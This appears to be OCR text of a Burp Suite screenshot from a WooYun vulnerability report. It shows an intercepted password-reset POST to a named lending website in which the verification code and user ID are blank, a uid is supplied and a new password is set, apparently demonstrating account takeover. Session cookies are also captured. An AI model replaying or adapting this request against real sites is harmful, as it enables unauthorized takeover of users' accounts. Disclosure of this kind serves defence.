 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.minxindai.com:80 [223.202.100.75]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?m=user&a=find_pass HTTP/1.1
Host: www.minxindai.com
Proxy-Connection: keep-alive
Content-Length: 73
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.minxindai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.minxindai.com/?m=user&a=find_pass
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _jzqx=1.1428734614.1428734614.1.jzqsr=google%2Ecom|jzqct=/.-; sgsa_id=minxindai.com|1428734615243089; _jzqckmp=1;
_adwp=146476466.0143384458.1425806156.1428734613.1431858601.4; _adwc=146476466; _adwr=146476466%230; PHPSESSID=tjd4ehijjiuf4l3bekj7r8hkk4; mx_vct=1431861805;
sgsa_vt_258469_265909=1431861899692; _adwb=146476466; pt_s_22dd9e97=vt=1431861899837&cad=;
_qzja=1.734099610.1425806157227.1428734613539.1431858601026.1431861626253.1431861899855.13552053394.1.0.29.4; _qzjb=1.1431858601025.23.0.0.1.1; _qzjc=1;
_qzjto=23.1.0; _jzqa=1.1260950948105185300.1425806157.1428734614.1431858601.4; _jzqc=1; _jzqb=1.24.10.1431858601.1;
pt_22dd9e97=uid=9ixAot6x479zf8KgeRMOaA&nid=0&vid=KTI4XNC7LtYV9mILZTM5yA&vn=6&pvn=3&sact=1431861995597&to_flag=0&pl=MMKk5Od4OpLNaSTc9zp02g*pt*1431861899837;
pt_t_22dd9e97=?id=22dd9e97.9ixAot6x479zf8KgeRMOaA.KTI4XNC7LtYV9mILZTM5yA.MMKk5Od4OpLNaSTc9zp02g.MuJV1YynBMBifax1rIF6Mg&stat=583.332.1366.642.1%23form_pass1%20tbody%3A
eq%280%29%20input%3Aeq%282%29.0.0.642.2674.540.309&ptif=2
authCode=&userId=&uid=BgcBAQ%3D%3D&newPassword=123qwe&newPassword1=123qwe
www.wooyun.org